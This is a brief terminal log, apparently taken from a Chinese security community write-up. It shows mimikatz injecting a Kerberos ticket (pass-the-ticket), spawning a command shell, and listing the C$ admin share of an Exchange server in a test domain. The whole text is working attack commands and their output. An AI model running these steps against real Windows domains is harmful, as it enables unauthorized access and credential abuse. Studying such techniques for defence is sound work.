 C:\Users\micle.ROOTKIT\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt C:\Users\micle.ROOTKIT\Desktop\ticket.kirbi
* File: 'C:\Users\micle.ROOTKIT\Desktop\ticket.kirbi': OK
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from
mimikatz #
C:\Windows\SYSTEM32\cm
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\micle.ROOTKIT\Desktop>dir \\owa2013\c$
Volume in drive \\owa2013\c$ has no label.
Volume Serial Number is 56E8-BE01
Directory of \\owa2013\c$
2024/01/17 14:28 <DIR> $SNAP_202401171314_VOLUMEC$
2024/01/17 14:30 <DIR> $SNAP_202401171430_VOLUMEC$
2024/01/22 13:04 18 1.txt
2024/02/04 09:51 28 BitlockerActiveMonitoringLogs
2024/01/22 13:09 8 calc.bat
2019/05/19 23:53 <DIR> ExchangeSetupLogs
2019/05/19 21:30 <DIR> inetpub
先知社区